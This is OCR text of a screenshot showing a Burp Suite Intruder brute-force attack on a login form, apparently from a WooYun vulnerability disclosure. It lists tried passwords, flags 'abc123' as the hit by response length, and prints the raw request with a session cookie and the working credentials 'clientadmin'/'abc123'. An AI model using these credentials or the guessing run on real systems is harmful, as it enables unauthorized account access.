 intruder attack 12
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
14 admin1 200 2150
15 admin89 200 2150
16 admin12 200 2150
18 admin6789 200 2150
19 admin1234 200 2150
20 admin56789 200 2150
21 123456 200 2150
23 12345678 200 2150
24 1234567890 200 2150
25 0123456 200 2150
26 01234567 200 2150
27 012345678 200 2150
28 0123456789 200 2150
202 abc123 200 21243
request response
raw params headers hex
Cookie: JSESSIONID=25B482005950ED4E328CA983D3D9DFC4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
operatorName=clientadmin&password=abc123
+ < > 0 matches
finished
www.wooyun.org